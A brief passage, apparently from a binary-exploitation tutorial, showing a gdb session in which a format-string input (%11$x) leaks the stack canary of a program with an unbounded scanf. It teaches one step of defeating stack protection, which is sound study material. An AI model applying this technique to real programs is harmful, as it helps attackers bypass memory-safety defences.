 method #2: leak a canary
$ gdb ./ex2 -q
(gdb) b 4
Breakpoint 1 at 0x8048532: file ex2.c, line 4.
(gdb) r
Breakpoint 1, main () at ex2.c:4
4 scanf("%s", buf);
(gdb) x/12xw $esp
0xffffce60: 0xffffd129 0x0000002f 0x0804a000 0x080485e2
0xffffce70: 0x00000001 0xffffcf34 0xffffcf3c 0xf7e3539d
0xffffce80: 0xf7faa3c4 0xf7ffd000 0x0804859b 0x48d09200
(gdb) c
%11$x
48d09200
 